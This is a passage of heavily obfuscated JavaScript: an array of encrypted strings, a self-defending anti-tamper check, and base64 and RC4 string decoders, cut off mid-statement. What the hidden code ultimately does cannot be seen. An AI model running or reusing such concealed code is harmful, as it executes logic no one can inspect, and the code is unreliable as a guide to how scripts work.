62\x44\x70\x46\x2f\x44\x6c\x67\x67\x3d','\x46\x73\x4f\x62\x62\x38\x4b\x57\x77\x72\x51\x59','\x43\x46\x7a\x43\x6c\x4d\x4b\x46\x53\x73\x4f\x7a\x49\x73\x4b\x30\x77\x71\x4a\x2b\x62\x4d\x4f\x73\x77\x34\x4d\x39\x46\x73\x4b\x45\x61\x73\x4f\x37\x44\x4d\x4b\x58','\x61\x33\x6e\x43\x71\x4d\x4b\x7a\x44\x51\x3d\x3d','\x77\x72\x4e\x41\x51\x51\x3d\x3d','\x66\x73\x4b\x33\x77\x6f\x67\x6c\x77\x71\x2f\x44\x67\x38\x4b\x54\x77\x35\x35\x77\x43\x51\x3d\x3d','\x43\x46\x7a\x43\x6c\x4d\x4b\x46\x53\x73\x4f\x7a\x49\x73\x4b\x30\x77\x71\x4a\x2b\x62\x4d\x4f\x73\x77\x35\x77\x78\x47\x38\x4b\x58\x61\x73\x4b\x79\x44\x4d\x4b\x61\x4c\x41\x3d\x3d','\x52\x63\x4b\x51\x77\x37\x2f\x44\x72\x56\x30\x3d','\x77\x35\x78\x4c\x56\x51\x3d\x3d','\x58\x79\x44\x44\x6d\x6d\x52\x7a\x66\x6c\x55\x4c\x50\x73\x4f\x78\x4f\x51\x3d\x3d','\x77\x37\x76\x44\x73\x45\x37\x44\x6e\x73\x4f\x56\x4b\x7a\x46\x2b\x77\x70\x49\x57\x4c\x73\x4f\x47\x4f\x63\x4f\x6b\x4a\x38\x4f\x66\x45\x73\x4f\x58\x58\x42\x73\x30\x77\x37\x45\x4d\x41\x79\x72\x43\x73\x46\x67\x6a','\x77\x70\x52\x78\x55\x58\x6a\x44\x70\x67\x45\x4c\x45\x68\x54\x43\x67\x38\x4f\x43\x56\x52\x78\x56\x54\x30\x4e\x71\x77\x36\x68\x6b\x77\x6f\x6a\x44\x70\x67\x3d\x3d','\x77\x6f\x48\x43\x6e\x4d\x4f\x32\x77\x72\x30\x75\x4a\x57\x34\x36\x61\x38\x4f\x35\x54\x73\x4f\x76\x77\x35\x2f\x43\x76\x4d\x4b\x45\x77\x72\x55\x4b\x58\x63\x4b\x64\x48\x73\x4b\x77\x77\x36\x33\x43\x67\x4d\x4f\x42\x56\x73\x4b\x58\x77\x36\x39\x42\x77\x6f\x34\x3d','\x77\x72\x4a\x49\x77\x71\x48\x44\x6b\x58\x73\x3d','\x63\x73\x4b\x74\x77\x70\x49\x7a\x77\x71\x6e\x44\x70\x73\x4b\x50\x77\x35\x6c\x77\x44\x6a\x34\x3d','\x77\x72\x52\x4b\x58\x41\x76\x43\x6b\x47\x35\x38\x77\x71\x6b\x3d','\x46\x73\x4f\x67\x77\x35\x67\x2f\x77\x71\x39\x2f\x77\x72\x6e\x43\x71\x7a\x38\x6c\x77\x34\x64\x5a\x49\x4d\x4b\x68\x77\x72\x45\x32\x44\x47\x4c\x43\x74\x43\x33\x43\x6a\x63\x4b\x5a\x45\x73\x4b\x45\x77\x34\x50\x43\x73\x38\x4f\x59\x4f\x73\x4f\x76\x77\x6f\x50\x44\x70\x73\x4f\x43\x77\x70\x42\x6a\x77\x36\x7a\x44\x6f\x73\x4b\x6f\x77\x36\x5a\x73\x77\x72\x48\x43\x72\x63\x4f\x49\x77\x70\x55\x6f\x49\x73\x4b\x46\x54\x6d\x2f\x43\x6a\x6a\x64\x5a\x44\x73\x4b\x56\x77\x70\x56\x4e\x47\x4d\x4b\x7a\x77\x6f\x34\x69\x77\x36\x66\x43\x6a\x33\x6a\x44\x6f\x38\x4f\x4f\x64\x6c\x6e\x44\x67\x7a\x48\x43\x6c\x6b\x68\x48\x77\x72\x6e\x44\x68\x4d\x4b\x6b\x4e\x6c\x7a\x43\x75\x38\x4f\x61\x77\x37\x72\x44\x6d\x41\x58\x43\x6b\x38\x4f\x32\x44\x67\x3d\x3d','\x77\x72\x6b\x6e\x57\x67\x3d\x3d','\x47\x56\x44\x43\x76\x77\x3d\x3d','\x52\x73\x4b\x66\x77\x37\x66\x44\x76\x56\x37\x43\x68\x44\x48\x43\x73\x63\x4f\x6c','\x4b\x38\x4b\x56\x45\x38\x4f\x48\x77\x71\x4a\x58\x77\x36\x58\x44\x67\x51\x3d\x3d','\x54\x7a\x50\x43\x72\x51\x39\x6f\x4c\x57\x54\x43\x6d\x51\x3d\x3d','\x63\x33\x66\x43\x6f\x4d\x4b\x6a','\x4f\x63\x4b\x66\x41\x73\x4f\x42\x77\x71\x5a\x64\x77\x36\x58\x44\x68\x67\x78\x4c\x41\x38\x4f\x63\x77\x35\x34\x54\x77\x34\x6f\x31\x77\x70\x41\x66\x77\x35\x7a\x44\x74\x63\x4b\x69','\x77\x35\x77\x44\x77\x34\x42\x4e\x77\x70\x6a\x43\x73\x69\x50\x44\x74\x53\x48\x43\x76\x4d\x4f\x54\x77\x36\x77\x3d','\x56\x73\x4b\x48\x77\x37\x4c\x44\x74\x42\x62\x43\x6d\x54\x44\x43\x68\x38\x4f\x31\x77\x71\x30\x4a\x47\x63\x4b\x72\x77\x70\x31\x46\x77\x6f\x73\x79\x48\x56\x67\x2f\x5a\x44\x77\x3d','\x77\x34\x6a\x43\x6c\x47\x72\x43\x6a\x73\x4f\x73','\x49\x4d\x4f\x67\x77\x36\x51\x6e\x77\x72\x68\x33\x77\x72\x6e\x44\x70\x41\x3d\x3d','\x77\x37\x58\x44\x6b\x41\x72\x44\x6c\x63\x4b\x36\x43\x77\x3d\x3d','\x4d\x38\x4b\x52\x46\x38\x4f\x64\x77\x71\x78\x5a\x77\x37\x2f\x44\x6e\x56\x41\x42\x44\x38\x4f\x51\x77\x34\x55\x51\x77\x34\x6f\x34\x77\x70\x41\x37\x77\x35\x7a\x44\x76\x38\x4f\x70\x64\x73\x4f\x41\x46\x51\x3d\x3d','\x77\x70\x52\x58\x77\x70\x33\x44\x6d\x38\x4f\x63','\x48\x46\x72\x43\x6c\x4d\x4b\x50\x51\x4d\x4f\x6e\x65\x4d\x4b\x79\x77\x72\x68\x6b','\x4b\x4d\x4b\x4e\x4a\x51\x3d\x3d','\x47\x31\x44\x43\x6a\x4d\x4b\x49\x52\x73\x4f\x68\x57\x4d\x4b\x69\x77\x71\x64\x76','\x77\x37\x54\x43\x6c\x38\x4b\x61\x47\x69\x76\x44\x70\x53\x55\x5a','\x77\x72\x42\x33\x51\x56\x72\x44\x6a\x7a\x31\x41\x43\x78\x6e\x43\x67\x73\x4f\x45\x56\x41\x3d\x3d','\x53\x38\x4f\x52\x77\x70\x77\x6c\x53\x67\x3d\x3d','\x62\x45\x54\x43\x6d\x73\x4f\x34\x53\x51\x3d\x3d','\x77\x71\x4c\x44\x76\x4d\x4b\x69\x55\x4d\x4b\x74\x45\x4d\x4f\x66\x63\x78\x41\x61\x50\x45\x67\x4c','\x77\x36\x6e\x44\x6e\x63\x4b\x79\x77\x36\x6e\x44\x75\x67\x3d\x3d','\x77\x71\x58\x43\x73\x51\x6c\x6b\x77\x6f\x50\x43\x70\x41\x3d\x3d','\x77\x6f\x2f\x43\x6e\x58\x78\x43\x65\x77\x3d\x3d','\x77\x37\x7a\x44\x6a\x51\x33\x44\x67\x63\x4b\x36\x45\x41\x3d\x3d','\x5a\x79\x6a\x43\x75\x44\x4c\x43\x69\x63\x4b\x67\x62\x38\x4f\x56\x77\x37\x31\x69\x77\x35\x4a\x58\x50\x43\x2f\x44\x6e\x38\x4b\x6b','\x77\x6f\x54\x43\x73\x30\x4c\x44\x74\x55\x37\x44\x6c\x77\x3d\x3d','\x77\x72\x33\x44\x74\x63\x4b\x38\x77\x72\x38\x42\x4a\x63\x4f\x6c\x77\x35\x6c\x6f\x47\x6e\x46\x64\x55\x41\x48\x43\x71\x51\x3d\x3d','\x52\x73\x4b\x51\x49\x42\x6c\x31\x77\x34\x4d\x3d','\x77\x36\x70\x6d\x49\x63\x4b\x45\x44\x63\x4f\x6b\x65\x63\x4b\x41\x77\x72\x6e\x43\x71\x51\x50\x44\x6f\x38\x4b\x49\x66\x73\x4f\x48\x77\x72\x33\x43\x6f\x73\x4b\x4b\x77\x6f\x41\x50\x77\x36\x4a\x2b','\x77\x35\x30\x55\x77\x34\x70\x4c\x77\x6f\x48\x43\x70\x41\x3d\x3d','\x77\x36\x37\x44\x6e\x41\x72\x44\x6c\x73\x4b\x68\x46\x47\x6c\x31\x4b\x6c\x72\x43\x75\x7a\x64\x6e\x51\x63\x4f\x71\x66\x30\x63\x66\x77\x36\x6f\x3d','\x48\x63\x4f\x34\x51\x57\x42\x62\x77\x6f\x67\x3d','\x46\x63\x4b\x35\x4a\x63\x4f\x77\x77\x6f\x35\x32\x77\x35\x54\x44\x73\x57\x35\x75\x50\x38\x4f\x73','\x77\x34\x46\x72\x77\x34\x4a\x4e\x48\x6b\x77\x66\x4c\x52\x59\x6e\x77\x34\x2f\x43\x70\x63\x4f\x2b\x46\x6d\x6c\x58\x64\x4d\x4b\x7a\x57\x53\x54\x44\x67\x67\x35\x4f\x62\x31\x6a\x43\x71\x63\x4b\x78\x77\x72\x72\x44\x70\x51\x3d\x3d','\x77\x35\x42\x67\x62\x77\x3d\x3d','\x77\x71\x44\x43\x76\x51\x31\x6d\x77\x72\x2f\x43\x71\x63\x4b\x75\x77\x36\x7a\x43\x6a\x41\x3d\x3d','\x77\x37\x35\x69\x77\x71\x30\x33\x45\x73\x4b\x39\x48\x38\x4f\x45\x4d\x63\x4f\x74\x41\x52\x38\x52\x77\x34\x46\x41\x57\x78\x78\x47\x50\x4d\x4b\x39\x77\x36\x62\x44\x6d\x46\x55\x2f\x65\x6c\x72\x43\x6c\x51\x3d\x3d','\x77\x35\x6c\x72\x77\x35\x68\x52\x48\x41\x3d\x3d','\x56\x41\x6a\x43\x6f\x51\x3d\x3d','\x77\x70\x6c\x49\x64\x68\x50\x43\x73\x45\x54\x43\x68\x77\x3d\x3d','\x77\x34\x38\x46\x77\x34\x31\x63\x77\x70\x72\x43\x6f\x47\x50\x44\x70\x67\x44\x43\x76\x4d\x4f\x56\x77\x36\x6a\x44\x67\x6c\x30\x58\x77\x37\x4a\x6b','\x77\x36\x68\x6c\x47\x63\x4b\x44\x44\x73\x4f\x4b\x58\x38\x4b\x48\x77\x71\x66\x43\x71\x51\x3d\x3d','\x77\x36\x46\x6f\x41\x4d\x4b\x49\x43\x4d\x4f\x48\x66\x38\x4b\x41\x77\x72\x7a\x44\x74\x42\x50\x44\x6f\x73\x4b\x70\x5a\x63\x4f\x31\x77\x71\x72\x43\x70\x73\x4b\x51\x77\x70\x63\x6a\x77\x36\x5a\x34\x52\x63\x4f\x6c\x77\x35\x52\x37\x77\x35\x62\x44\x6b\x73\x4b\x65\x48\x4d\x4f\x38\x50\x57\x59\x44\x77\x72\x74\x2b\x45\x73\x4f\x44\x77\x70\x6b\x3d','\x64\x43\x62\x43\x74\x54\x66\x43\x68\x51\x3d\x3d','\x77\x37\x64\x45\x51\x38\x4b\x63\x4e\x63\x4f\x73\x41\x54\x74\x6e\x77\x70\x6b\x70\x4c\x63\x4b\x36','\x77\x36\x31\x37\x46\x38\x4b\x50\x43\x38\x4f\x56','\x47\x73\x4f\x79\x53\x58\x31\x4c','\x77\x71\x31\x31\x52\x56\x62\x44\x6a\x54\x49\x61\x45\x77\x4c\x44\x69\x4d\x4f\x46\x54\x78\x64\x41\x54\x55\x74\x68\x77\x37\x4a\x31\x77\x72\x54\x44\x73\x38\x4b\x78\x77\x71\x6f\x4e\x47\x58\x6b\x2b\x77\x71\x72\x43\x6e\x63\x4f\x63\x48\x48\x63\x6b\x4c\x41\x39\x6c\x77\x71\x33\x44\x73\x57\x4d\x3d','\x77\x37\x70\x36\x45\x38\x4b\x54\x4c\x73\x4f\x42\x62\x73\x4b\x42\x77\x72\x72\x43\x6e\x67\x66\x44\x70\x63\x4b\x74','\x47\x73\x4f\x79\x53\x58\x31\x4c\x77\x6f\x67\x3d','\x77\x6f\x74\x57\x59\x68\x72\x43\x76\x51\x3d\x3d','\x77\x36\x78\x57\x55\x4d\x4b\x48\x45\x38\x4f\x71\x45\x44\x70\x68\x77\x37\x4d\x39\x4b\x73\x4b\x2b\x51\x32\x44\x43\x6c\x73\x4f\x6f\x77\x34\x46\x71\x64\x73\x4b\x36\x4a\x6a\x72\x43\x70\x38\x4b\x33\x47\x78\x41\x4e\x4a\x4d\x4b\x6e\x43\x79\x51\x4a\x77\x37\x62\x43\x73\x4d\x4f\x64\x77\x72\x72\x44\x75\x67\x6f\x3d','\x77\x70\x39\x46\x62\x77\x48\x43\x76\x41\x3d\x3d','\x64\x7a\x54\x43\x76\x44\x44\x43\x6f\x63\x4b\x59\x58\x4d\x4f\x65\x77\x37\x74\x50\x77\x35\x56\x61\x43\x51\x3d\x3d','\x50\x46\x54\x44\x6e\x77\x76\x44\x68\x38\x4f\x64','\x45\x63\x4f\x30\x77\x6f\x34\x4e\x77\x6f\x67\x3d','\x77\x37\x66\x44\x6c\x42\x4c\x44\x6d\x38\x4b\x70\x41\x6a\x4e\x53\x45\x54\x44\x43\x6a\x78\x35\x63\x65\x63\x4f\x41\x58\x58\x55\x58\x77\x70\x37\x43\x71\x79\x49\x44\x57\x6c\x33\x44\x75\x73\x4b\x79\x47\x73\x4f\x77\x42\x63\x4f\x76\x43\x52\x7a\x44\x74\x63\x4f\x2b\x5a\x4d\x4b\x75\x55\x38\x4f\x58\x77\x35\x64\x66\x57\x63\x4b\x63\x77\x6f\x6c\x46\x77\x72\x2f\x44\x68\x41\x3d\x3d','\x77\x36\x4e\x58\x66\x67\x50\x44\x76\x42\x34\x3d','\x51\x44\x6e\x44\x6d\x32\x5a\x6f\x57\x45\x4d\x3d','\x66\x54\x7a\x44\x6a\x58\x4e\x75\x52\x56\x38\x45\x4c\x63\x4b\x35\x43\x4d\x4b\x39\x77\x34\x6e\x43\x6d\x63\x4b\x4f\x4e\x63\x4f\x4e\x77\x35\x55\x48\x47\x30\x33\x44\x69\x63\x4b\x64\x65\x73\x4b\x50','\x77\x35\x59\x4e\x77\x35\x56\x52\x77\x70\x4c\x43\x74\x6a\x6e\x44\x72\x68\x37\x44\x76\x63\x4f\x56\x77\x37\x76\x44\x6a\x33\x38\x61','\x77\x6f\x78\x63\x61\x67\x66\x43\x72\x56\x6b\x3d','\x4e\x6a\x6c\x48\x77\x72\x33\x43\x6c\x77\x3d\x3d','\x58\x38\x4b\x71\x53\x45\x30\x77\x77\x70\x2f\x43\x6f\x73\x4b\x36\x77\x72\x33\x44\x6e\x4d\x4b\x72\x77\x6f\x39\x38\x77\x70\x76\x43\x69\x57\x55\x70\x77\x37\x4c\x43\x76\x77\x6e\x44\x6a\x33\x44\x44\x70\x44\x2f\x44\x72\x63\x4f\x4e\x77\x37\x45\x65\x50\x33\x73\x3d','\x77\x6f\x50\x43\x68\x73\x4f\x39\x77\x71\x73\x41\x4e\x53\x55\x33\x63\x4d\x4f\x54\x58\x4d\x4f\x76\x77\x34\x77\x3d','\x59\x63\x4b\x51\x77\x35\x4c\x43\x71\x4d\x4f\x4e\x64\x67\x3d\x3d','\x4f\x73\x4f\x75\x77\x34\x45\x36\x77\x71\x31\x2f\x77\x71\x50\x44\x72\x44\x6c\x79\x77\x34\x4a\x50\x4b\x73\x4b\x31\x77\x35\x41\x68\x47\x32\x50\x43\x6f\x77\x7a\x43\x6e\x38\x4b\x65\x55\x38\x4b\x4c\x77\x6f\x37\x44\x6f\x73\x4b\x5a\x61\x63\x4f\x38\x77\x6f\x4c\x44\x73\x4d\x4f\x4b','\x77\x70\x66\x43\x71\x6b\x66\x44\x73\x31\x38\x3d','\x77\x70\x50\x43\x6d\x51\x4c\x44\x67\x63\x4f\x68\x77\x36\x39\x6c\x56\x73\x4f\x6d\x47\x73\x4f\x71\x77\x35\x76\x44\x6e\x41\x3d\x3d','\x61\x30\x48\x43\x6e\x38\x4f\x34\x52\x77\x78\x73\x77\x36\x77\x3d','\x46\x73\x4f\x52\x5a\x67\x3d\x3d','\x77\x36\x38\x6e\x77\x36\x34\x3d','\x63\x38\x4b\x32\x77\x70\x4d\x68','\x4e\x6a\x39\x4a\x77\x71\x6f\x3d','\x77\x37\x30\x46\x77\x34\x73\x3d','\x77\x37\x72\x43\x72\x55\x48\x43\x6a\x38\x4f\x63\x4f\x69\x67\x63\x77\x34\x51\x58\x44\x63\x4b\x39\x57\x4d\x4f\x6c\x4b\x38\x4b\x43\x46\x4d\x4f\x45\x42\x78\x52\x6b\x77\x35\x59\x47\x56\x57\x6e\x43\x73\x55\x4a\x6b\x4e\x38\x4f\x49\x77\x34\x72\x44\x74\x46\x78\x47\x4b\x4d\x4f\x50\x51\x4d\x4f\x77\x77\x35\x52\x49\x77\x70\x7a\x44\x6d\x52\x4d\x2f\x77\x36\x7a\x44\x74\x33\x62\x44\x68\x4d\x4b\x71\x46\x48\x37\x44\x75\x73\x4f\x66\x4d\x63\x4b\x30\x63\x38\x4f\x44\x77\x37\x4c\x43\x74\x63\x4f\x44\x4b\x68\x7a\x43\x6a\x51\x55\x75','\x48\x73\x4b\x78\x77\x71\x4c\x43\x75\x67\x3d\x3d','\x77\x6f\x54\x43\x6f\x53\x63\x3d','\x63\x73\x4b\x34\x66\x41\x3d\x3d','\x48\x4d\x4f\x55\x62\x67\x3d\x3d','\x77\x35\x4c\x44\x6b\x73\x4b\x53\x59\x6d\x37\x44\x70\x6a\x72\x43\x6f\x51\x31\x6e\x77\x37\x41\x3d','\x77\x6f\x72\x44\x68\x38\x4b\x52\x52\x48\x38\x3d','\x52\x38\x4b\x65\x77\x34\x44\x44\x72\x45\x72\x43\x68\x44\x48\x43\x73\x77\x3d\x3d','\x77\x35\x76\x44\x6e\x6b\x54\x44\x69\x38\x4b\x4e\x61\x7a\x51\x51\x77\x72\x51\x4d\x4c\x63\x4f\x38\x48\x63\x4b\x32\x65\x63\x4f\x56\x51\x4d\x4b\x53\x48\x6b\x77\x33\x77\x36\x64\x54\x58\x52\x72\x43\x6d\x67\x74\x34\x4a\x63\x4b\x59\x77\x35\x48\x43\x75\x42\x6b\x56\x4e\x38\x4b\x43\x41\x73\x4f\x44\x77\x34\x63\x4e','\x77\x72\x4c\x43\x73\x30\x73\x3d','\x4a\x33\x54\x43\x72\x41\x3d\x3d','\x77\x36\x64\x48\x61\x77\x3d\x3d','\x77\x37\x41\x71\x77\x37\x73\x3d','\x4f\x69\x4e\x62\x59\x41\x3d\x3d','\x77\x35\x35\x6f\x65\x77\x3d\x3d','\x77\x70\x56\x59\x77\x6f\x67\x3d','\x77\x72\x4c\x44\x72\x63\x4b\x31\x56\x4d\x4b\x38\x47\x38\x4b\x30\x64\x78\x41\x65\x50\x6b\x34\x4c','\x47\x73\x4f\x72\x77\x6f\x67\x3d','\x77\x36\x4e\x78\x77\x72\x67\x3d','\x47\x56\x2f\x43\x6c\x51\x3d\x3d','\x51\x63\x4b\x62\x77\x70\x6a\x43\x76\x4d\x4f\x45\x50\x38\x4f\x50\x4c\x6d\x72\x43\x6e\x32\x52\x72\x77\x70\x34\x75\x57\x38\x4b\x37\x52\x63\x4b\x33\x44\x38\x4b\x64\x49\x38\x4b\x74\x65\x73\x4b\x67\x52\x42\x63\x64\x77\x37\x67\x72\x55\x63\x4b\x79\x77\x35\x7a\x44\x75\x63\x4b\x58','\x77\x72\x76\x43\x6c\x4d\x4f\x73\x77\x72\x45\x3d','\x44\x56\x54\x43\x6c\x4d\x4b\x46\x53\x73\x4f\x70','\x77\x37\x72\x44\x68\x77\x48\x44\x6b\x38\x4b\x36\x42\x67\x4a\x52\x42\x6e\x50\x43\x6d\x68\x78\x64','\x77\x6f\x74\x62\x77\x70\x59\x3d','\x51\x4d\x4b\x44\x77\x37\x41\x3d','\x59\x78\x50\x43\x6d\x77\x3d\x3d','\x64\x63\x4b\x6d\x47\x4d\x4b\x6a\x77\x6f\x38\x53\x77\x6f\x7a\x44\x73\x30\x48\x43\x6a\x38\x4b\x6b\x50\x43\x7a\x43\x6d\x38\x4b\x6a\x55\x63\x4b\x56\x77\x34\x33\x43\x6e\x42\x48\x43\x76\x30\x38\x4e\x77\x35\x7a\x43\x6f\x73\x4f\x61\x49\x63\x4b\x6a\x77\x37\x51\x68\x48\x63\x4f\x52\x77\x37\x2f\x44\x70\x51\x3d\x3d','\x55\x69\x48\x44\x67\x57\x41\x3d','\x4f\x63\x4f\x71\x77\x34\x51\x67\x77\x71\x74\x35\x77\x72\x49\x3d','\x64\x30\x4c\x43\x6d\x51\x3d\x3d','\x77\x6f\x48\x43\x6e\x4d\x4f\x32\x77\x72\x30\x75\x4a\x51\x3d\x3d','\x77\x72\x7a\x44\x74\x63\x4b\x2b\x77\x72\x6f\x46\x48\x38\x4f\x75\x77\x35\x55\x3d','\x56\x63\x4b\x55\x77\x35\x59\x3d','\x77\x6f\x30\x44\x65\x63\x4b\x54\x77\x36\x62\x43\x6d\x30\x4d\x3d','\x77\x72\x5a\x36\x56\x31\x72\x44\x6a\x44\x6f\x41\x47\x52\x51\x3d','\x77\x37\x72\x44\x6d\x67\x72\x44\x67\x63\x4b\x68\x44\x79\x49\x3d','\x77\x6f\x56\x4c\x5a\x41\x3d\x3d','\x77\x6f\x6a\x43\x69\x78\x48\x44\x6d\x73\x4f\x48\x77\x36\x6c\x30\x56\x38\x4f\x67','\x77\x6f\x54\x43\x70\x55\x6a\x44\x71\x56\x37\x44\x67\x52\x78\x36\x77\x6f\x4d\x37\x77\x36\x6e\x43\x6f\x63\x4f\x71\x62\x56\x4d\x4e\x58\x77\x41\x3d','\x77\x6f\x52\x45\x65\x78\x6f\x3d','\x66\x45\x6a\x43\x69\x73\x4f\x59\x53\x41\x35\x37'];(function(_0x5a9dfb,_0x4d68f1){var _0xc1646d=function(_0x1067cc){while(--_0x1067cc){_0x5a9dfb['\x70\x75\x73\x68'](_0x5a9dfb['\x73\x68\x69\x66\x74']());}};var _0x28b893=function(){var _0x10854f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2f7dc9,_0x59eda1,_0x3f988e,_0x1712a3){_0x1712a3=_0x1712a3||{};var _0x16496a=_0x59eda1+'\x3d'+_0x3f988e;var _0x347559=0x0;for(var _0x347559=0x0,_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];_0x347559<_0x3792f1;_0x347559++){var _0x5e5347=_0x2f7dc9[_0x347559];_0x16496a+='\x3b\x20'+_0x5e5347;var _0x117c94=_0x2f7dc9[_0x5e5347];_0x2f7dc9['\x70\x75\x73\x68'](_0x117c94);_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];if(_0x117c94!==!![]){_0x16496a+='\x3d'+_0x117c94;}}_0x1712a3['\x63\x6f\x6f\x6b\x69\x65']=_0x16496a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53ae41,_0x24e5f7){_0x53ae41=_0x53ae41||function(_0x3ad896){return _0x3ad896;};var _0x1218ae=_0x53ae41(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24e5f7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xab89fc=function(_0x272e04,_0x2c1c85){_0x272e04(++_0x2c1c85);};_0xab89fc(_0xc1646d,_0x4d68f1);return _0x1218ae?decodeURIComponent(_0x1218ae[0x1]):undefined;}};var _0x38b78b=function(){var _0x4615d1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4615d1['\x74\x65\x73\x74'](_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x38b78b;var _0x445778='';var _0x200ec0=_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x200ec0){_0x10854f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x200ec0){_0x445778=_0x10854f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28b893();}(_0x1c73,0x1c9));var _0x31c7=function(_0x5a9dfb,_0x4d68f1){_0x5a9dfb=_0x5a9dfb-0x0;var _0xc1646d=_0x1c73[_0x5a9dfb];if(_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x31f9cf=function(){return this;};var _0x28b893=_0x31f9cf();var _0x10854f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28b893['\x61\x74\x6f\x62']||(_0x28b893['\x61\x74\x6f\x62']=function(_0x2f7dc9){var _0x59eda1=String(_0x2f7dc9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f988e=0x0,_0x1712a3,_0x16496a,_0x5f43ff=0x0,_0x347559='';_0x16496a=_0x59eda1['\x63\x68\x61\x72\x41\x74'](_0x5f43ff++);~_0x16496a&&(_0x1712a3=_0x3f988e%0x4?_0x1712a3*0x40+_0x16496a:_0x16496a,_0x3f988e++%0x4)?_0x347559+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1712a3>>(-0x2*_0x3f988e&0x6)):0x0){_0x16496a=_0x10854f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16496a);}return _0x347559;});}());var _0x3792f1=function(_0x5e5347,_0x117c94){var _0x53ae41=[],_0x24e5f7=0x0,_0x3ad896,_0x1218ae='',_0xab89fc='';_0x5e5347=atob(_0x5e5347);for(var _0x272e04=0x0,_0x2c1c85=_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x272e04<_0x2c1c85;_0x272e04++){_0xab89fc+='\x25'+('\x30\x30'+_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x272e04)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e5347=decodeURIComponent(_0xab89fc);for(var _0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x53ae41[_0x38b78b]=_0x38b78b;}for(_0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b]+_0x117c94['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38b78b%_0x117c94['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;}_0x38b78b=0x0;_0x24e5f7=0x0;for(var _0x4615d1=0x0;_0x4615d1<_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x4615d1++){_0x38b78b=(_0x38b78b+0x1)%0x100;_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b])%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;_0x1218ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4615d1)^_0x53ae41[(_0x53ae41[_0x38b78b]+_0x53ae41[_0x24e5f7])%0x100]);}return _0x1218ae;};_0x31c7['\x72\x63\x34']=_0x3792f1;_0x31c7['\x64\x61\x74\x61']={};_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x445778=_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb];if(_0x445778===undefined){if(_0x31c7['\x6f\x6e\x63\x65']===undefined){var 